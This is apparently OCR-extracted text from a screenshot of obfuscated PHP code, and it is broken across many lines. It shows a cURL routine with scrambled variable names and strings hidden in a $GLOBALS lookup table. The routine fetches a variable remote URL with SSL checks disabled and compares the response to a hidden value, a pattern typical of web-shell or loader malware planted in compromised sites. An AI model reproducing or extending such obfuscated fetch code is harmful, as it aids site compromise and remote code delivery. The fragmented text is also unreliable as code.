
        curl_setopt(
$s2gFs
, CURLOPT_TIMEOUT, 
0xa
); 

        curl_setopt(
$s2gFs
, CURLOPT_RETURNTR
ANSFER, !
0
); 

        curl_setopt(
$s2gFs
, CURLOPT_URL, 
$Iz
eGa
); 

        curl_setopt(
$s2gFs
, CURLOPT_USERAGEN
T, 
$GLOBALS
[][
0x39
]); 

        curl_setopt(
$s2gFs
, CURLOPT_REFERER, 
$GLOBALS
[][
0x38
]); 

        curl_setopt(
$s2gFs
, CURLOPT_FOLLOWLO
CATION, !
0
); 

if
 (stristr(
$IzeGa
, 
$GLOBALS
[][
0x3
7
])) { 

            curl_setopt(
$s2gFs
, CURLOPT_SSL_
VERIFYPEER, 
0
); 

            curl_setopt(
$s2gFs
, CURLOPT_SSL_
VERIFYHOST, 
0
); 

        } 

        curl_setopt(
$s2gFs
, CURLOPT_HEADER, 
!
1
); 

$FiYF_
 = curl_exec(
$s2gFs
); 

        curl_close(
$s2gFs
); 

    } 

if
 (trim(
$FiYF_
) == 
$GLOBALS
[][
0xb
]) { 
